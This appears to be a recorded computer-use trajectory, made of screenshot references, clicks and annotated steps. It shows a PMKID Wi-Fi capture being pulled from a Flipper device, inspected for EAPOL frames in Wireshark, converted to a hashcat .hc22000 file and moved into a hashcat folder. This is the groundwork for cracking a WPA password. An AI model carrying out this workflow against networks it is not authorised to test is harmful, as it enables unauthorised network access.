
double_click(524, 192)

double_click(728, 146)

- Download sniffpmkid_0.pcap from the Flipper into Downloads
right_click(523, 144)

click(566, 151)

click(902, 322)

- Inspect sniffpmkid_0.pcap in Wireshark, dismissing the truncated-packet warning and filtering for eapol
click(421, 598)

click(634, 305)

text(eapol)

key(Return)

- Convert sniffpmkid_0.pcap on cap2hashcat and download the extracted hash file
click(890, 10)

click(518, 129)

click(518, 129)

click(444, 286)

click(612, 147)

click(612, 147)

click(226, 74)

- Move the downloaded .hc22000 file from Downloads into the hashcat folder
click(226, 599)
